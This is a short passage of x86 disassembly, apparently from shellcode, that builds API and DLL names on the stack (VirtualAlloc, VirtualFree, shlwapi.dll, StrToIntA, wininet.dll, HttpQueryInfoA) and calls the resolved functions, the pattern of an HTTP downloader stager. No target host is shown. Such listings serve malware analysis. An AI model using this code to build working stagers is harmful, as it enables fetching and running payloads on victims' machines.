 0x000001a1 6875616c41 push 0x416c6175 ; 'ualA'
0x000001a6 6856697274 push 0x74726956 ; 'Virt'
0x000001ab 54 push esp
0x000001ac ff742424 push dword [esp + 0x24]
0x000001b0 ff542424 call dword [esp + 0x24]
0x000001b4 50 push eax
0x000001b5 6a00 push 0
0x000001b7 6872656500 push 0x656572 ; 'ree'
0x000001bc 6875616c46 push 0x466c6175 ; 'ualF'
0x000001c1 6856697274 push 0x74726956 ; 'Virt'
0x000001c6 54 push esp
0x000001c7 ff742438 push dword [esp + 0x38]
0x000001cb ff542438 call dword [esp + 0x38]
0x000001cf 50 push eax
0x000001d0 6a00 push 0
0x000001d2 68646c6c00 push 0x6c6c64 ; 'dll'
0x000001d7 686170692e push 0x2e697061 ; 'api.'
0x000001dc 6873686c77 push 0x776c6873 ; 'shlw'
0x000001e1 54 push esp
0x000001e2 ff542450 call dword [esp + 0x50]
0x000001e6 50 push eax
0x000001e7 6a41 push 0x41 ; 'A'
0x000001e9 686f496e74 push 0x746e496f ; 'oInt'
0x000001ee 6853747254 push 0x54727453 ; 'StrT'
0x000001f3 54 push esp
0x000001f4 50 push eax
0x000001f5 ff54245c call dword [esp + 0x5c]
0x000001f9 50 push eax
0x000001fa 6a00 push 0
0x000001fc 68646c6c00 push 0x6c6c64 ; 'dll'
0x00000201 686e65742e push 0x2e74656e ; 'net.'
0x00000206 6877696e69 push 0x696e6977 ; 'wini'
0x0000020b 54 push esp
0x0000020c ff542474 call dword [esp + 0x74]
0x00000210 50 push eax
0x00000211 686f410000 push 0x416f ; 'oA'
0x00000216 6879496e66 push 0x666e4979 ; 'yInf'
0x0000021b 6851756572 push 0x72657551 ; 'Quer'
0x00000220 6848747470 push 0x70747448 ; 'Http'
0x00000225 54 push esp
0x00000226 50 push eax
0x00000227 ff942484000000 call dword [esp + 0x84]